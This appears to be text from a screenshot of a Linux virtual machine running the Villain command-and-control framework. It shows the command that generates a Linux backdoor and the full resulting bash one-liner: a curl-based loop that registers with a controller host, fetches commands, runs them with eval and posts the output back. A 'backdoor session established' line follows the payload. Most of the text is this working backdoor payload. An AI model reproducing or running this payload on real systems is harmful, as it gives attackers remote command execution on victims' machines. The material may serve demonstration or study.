 Cyber Linux - VMware Workstation 16 Player
Player
Applications Places Terminal Nov 25 12:44
root@FK: ~/Villain
root@FK: ~/Villain root@FK: ~/Villain
Villain > generate os=linux lhost=eth0
Generating backdoor payload...
nohup `s=192.168.1.105:8080&&i=a684d319-b7948e0c-eb34a26e&&hname=$(hostname)&&p=http://;curl -s
"$p$s/a684d319/$hname/$USER" -H "Authorization: $i" -o /dev/null&&while :; do c=$(curl -s "$p$
s/b7948e0c" -H "Authorization: $i")&&if [ "$c" != None ]; then r=$(eval "$c")&&if [ $r == byee
]; then pkill -P $$; else curl -s $p$s/eb34a26e -X POST -H "Authorization: $i" -d "$r";echo $$;
fi; fi; sleep 0.8; done;` &
Copied to clipboard!
[Shell] Backdoor session established on 192.168.1.105
Villain >
This PC
Recycle Bin
Control Panel
21°C Haze
12:44 pm
25/11/2022